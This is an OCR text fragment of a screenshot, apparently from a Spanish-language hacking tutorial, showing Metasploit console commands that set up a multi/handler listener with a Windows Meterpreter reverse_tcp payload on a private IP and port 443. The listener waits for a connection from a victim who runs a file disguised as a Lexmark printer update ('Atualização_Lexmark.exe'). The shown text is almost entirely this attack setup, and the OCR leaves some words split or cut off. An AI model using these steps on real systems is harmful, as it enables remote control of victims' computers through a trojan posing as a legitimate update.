
Estab
leciendo
la conexión con el host después de ejecutar el
archivo "Atualização_Lexmark.exe"
Usando Metasploit:
msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/meterprete
payload => windows/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 10.18.166.129

lhost => 10.18.166.129

msf exploit(handler) > set lport 443

lport => 443

msf exploit(handler) > exploit